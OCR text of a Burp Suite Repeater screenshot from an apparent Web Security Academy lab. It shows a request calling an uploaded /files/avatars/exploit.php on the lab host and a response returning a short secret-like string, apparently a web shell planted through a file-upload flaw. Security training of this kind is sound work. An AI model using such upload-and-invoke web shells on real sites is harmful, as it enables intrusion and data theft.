 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Learn
1 × 2 × +
Send Cancel < > Target: https://0a6800be03d81ca5846597
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0a6800be03d81ca58465973500900049.web-security-
academy.net
3 Cookie: session=
ZLywFsbOzyJdvGI6tjOgLiFul6IvQzqt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6800be03d81ca58465973500900049.web-s
ecurity-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
1 HTTP/2 200 OK
2 Date: Thu, 07 Nov 2024 10:34:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 33
7
8 6SQrrfyOs